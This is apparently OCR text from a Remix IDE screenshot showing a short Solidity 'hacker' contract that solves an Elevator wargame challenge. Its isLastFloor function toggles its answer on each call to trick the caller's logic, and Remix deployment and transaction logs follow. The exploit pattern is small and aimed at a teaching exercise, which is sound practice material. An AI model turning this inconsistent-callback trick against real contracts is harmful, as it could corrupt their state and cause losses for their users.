 22
23 contract hacker{
24
25 bool ls = true;
26
27 function isLastFloor(uint) public returns (bool){
28 ls = !ls;
29 return ls;
30 }
31
32 function hack() public returns(bool){
33
34 Elevator t = new Elevator();
35 return t.goTo(4);
36 }
37
38 }
39
40
41
0 [2] only remix transactions, script Search transactions
creation of hacker pending...
[vm] from:0xca3...a733c to:hacker.(constructor) value:0 wei data:0x608...70029 logs:0 Debug
hash:0xad5...74a95
transact to hacker.hack pending ...
remix
[vm] from:0xca3...a733c to:hacker.hack() 0x8c1...401f5 value:0 wei data:0x4de...260a2 logs:0 Debug
hash:0xa4a...1eb2c
>
hacker
Deploy
or
At Address Load contract from Address
Transactions recorded: 9
Deployed Contracts
hacker at 0x089...659fb (memory)
hacker at 0xef5...46e41 (memory)
hack
hacker at 0x8c1...401f5 (memory)
hack
isLastFloor uint256
nzeppelin-s....zip
显示全部